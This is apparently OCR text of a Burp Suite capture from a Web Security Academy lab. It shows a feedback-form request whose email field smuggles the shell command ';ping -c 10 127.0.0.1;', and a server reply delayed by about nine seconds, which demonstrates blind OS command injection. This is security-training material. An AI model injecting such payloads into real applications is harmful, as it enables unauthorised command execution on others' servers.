 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /feedback/submit HTTP/1.1
2 Host:
ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy.net
3 Cookie: session=rqCowQPuosBygq1eSaP065aMKHX7zu7i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin:
https://ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy
.net
11 Referer:
https://ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy
.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=0AJrotWWlipkbvZk2Cik7f91K3Tk39da&name=aaa&email=
bbb%40bbb.com;ping+-c+10+127.0.0.1;&subject=ccc&message=ddd
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
Search...
0 matches
Search...
0 matches
Done
140 bytes | 9,302 millis